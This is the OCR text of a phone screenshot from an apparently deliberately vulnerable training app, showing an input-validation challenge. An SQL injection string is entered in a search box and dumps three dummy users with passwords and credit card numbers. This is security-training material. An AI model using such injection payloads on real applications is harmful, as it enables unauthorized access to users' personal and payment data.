 Google Pixel 3 XL (1440x2960, 560dpi) -...
6:21
7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing any
user name. There are three users by default and your task is
to output data of all the three users with a single malicious
search.
Hint: Improper or no input validation issue arise when
the input is not filtered or validated before using it. When
developing components that take input from outside, always
validate it. For ease of testing there are three users already
present in the database, for example one of them is admin,
you can try searching for admin to test the output.
'OR'1'=='1
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)